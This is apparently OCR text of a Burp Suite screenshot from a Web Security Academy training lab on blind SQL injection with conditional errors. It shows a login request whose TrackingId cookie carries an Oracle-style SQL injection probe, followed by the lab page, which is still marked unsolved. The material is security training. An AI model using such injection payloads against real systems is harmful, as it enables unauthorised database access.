 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a02009904592884800b08f4003200fa.web-security-academy.net
3 Cookie: TrackingId=CwehTxdaEjLPvUlO'||(SELECT '' FROM users where rownum =
1)||'; session=XPs54wumfa2ON1HIFPlo1GcH6sl9RPup
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a02009904592884800b08f4003200fa.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional errors
LAB Not solved
Back to lab description
Home | My account
Login
Username
Password
Log in